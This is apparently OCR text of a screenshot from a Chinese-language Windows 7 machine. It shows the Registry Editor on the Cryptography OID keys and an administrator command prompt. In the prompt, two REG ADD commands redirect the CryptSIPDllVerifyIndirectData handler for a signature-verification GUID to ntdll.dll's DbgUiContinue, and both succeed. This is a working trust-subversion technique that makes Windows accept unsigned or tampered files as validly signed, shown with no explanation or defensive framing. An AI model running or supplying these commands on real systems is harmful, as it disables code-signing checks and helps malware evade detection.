 注册表编辑器
文件(F) 编辑(E) 查看(V) 收藏夹(A) 帮助(H)
Connect to a Network Projector
Cryptography
AutoEnrollment
Calais
CatalogDB
CatDBTempFiles
CertificateTemplateCache
Defaults
OID
EncodingType 0
CertDllCreateCertificateChainEngine
CertDllOpenStoreProv
CryptDllFindLocalizedName
CryptDllFindOIDInfo
CryptSIPDllCreateIndirectData
CryptSIPDllGetSignedDataMsg
CryptSIPDllIsMyFileType2
CryptSIPDllPutSignedDataMsg
CryptSIPDllRemoveSignedDataMsg
CryptSIPDllVerifyIndirectData
{000C10F1-0000-0000-C000-000000000046}
{06C9E010-38CE-11D4-A2A3-00104BD35090}
{1629F04E-2799-4DB5-8FE5-ACE10F17EBAB}
{1A610570-38CE-11D4-A2A3-00104BD35090}
{603BCC1F-4B59-4E08-B724-D2C6297EF351}
{9BA61D3F-E73A-11D0-8CD2-00C04FC295EE}
{C689AAB8-8E78-11D0-8C47-00C04FC295EE}
{C689AAB9-8E78-11D0-8C47-00C04FC295EE}
{C689AABA-8E78-11D0-8C47-00C04FC295EE}
{DE351A42-8E59-11D0-8C47-00C04FC295EE}
{DE351A43-8E59-11D0-8C47-00C04FC295EE}
名称 类型 数据
(默认) REG_SZ (数值未设置)
Dll REG_SZ C:\Windows\System32\ntdll.dll
FuncName REG_SZ DbgUiContinue
管理员: 命令提示符
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>REG ADD "HKLM\SOFTWARE\Microsoft\Cryptography\OID\EncodingTy
pe 0\CryptSIPDllVerifyIndirectData\{C689AAB8-8E78-11D0-8C47-00C04FC295EE}" /v "D
ll" /t REG_SZ /d "C:\Windows\System32\ntdll.dll" /f
操作成功完成。
C:\Windows\system32>REG ADD "HKLM\SOFTWARE\Microsoft\Cryptography\OID\EncodingTy
pe 0\CryptSIPDllVerifyIndirectData\{C689AAB8-8E78-11D0-8C47-00C04FC295EE}" /v "F
uncName" /t REG_SZ /d "DbgUiContinue" /f
操作成功完成。
C:\Windows\system32>_